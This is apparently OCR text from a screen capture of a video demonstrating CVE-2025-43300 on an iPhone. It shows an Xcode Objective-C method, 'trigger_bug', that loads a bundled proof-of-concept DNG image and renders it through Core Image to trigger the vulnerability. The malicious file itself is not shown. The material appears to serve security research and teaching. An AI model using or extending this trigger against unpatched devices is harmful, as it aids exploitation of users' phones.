 CVE-2025-43300
main
CVE-2025-43300 ⟩ Billy Ellis’s iPhone
Running CVE-2025-43300 on Billy Ellis’s iPhone
CVE-2025-43300 ⟩ CVE-2025-43300 ⟩ m ViewController ⟩ M -trigger_bug
12 @end
13
14 @implementation ViewController
15
16 -(void)trigger_bug {
17     NSString *inputPath =
18         [[NSBundle mainBundle] pathForResource:@"dng_poc" ofType:@"DNG"];
19
20     NSURL *inputURL = [NSURL fileURLWithPath:inputPath];
21
22     // Create CIRawFilter with the DNG file
23     CIFilter *rawFilter = [CIFilter filterWithImageURL:inputURL
24                                                options:@{ (NSString *)kCIImageApplyOrientationProperty: @NO }];
25     if (!rawFilter) {
26         NSLog(@"Failed to create CIRawFilter for file: %@", inputPath);
27         return;
28     }
29
30     // Get output CIImage
31     CIImage *ciImage = [rawFilter valueForKey:kCIOutputImageKey];
32     if (!ciImage) {
33         NSLog(@"Failed to process image.");
34         return;
35     }
36
37     // Create CIContext and generate CGImage
38     CIContext *context = [CIContext contextWithOptions:nil];
39     CGRect extent = [ciImage extent];
40     CGImageRef cgImage = [context createCGImage:ciImage fromRect:extent];
41     if (!cgImage) {
42         NSLog(@"Failed to create CGImage.");
43         return;
44     }
CVE-2025-43300
11 characters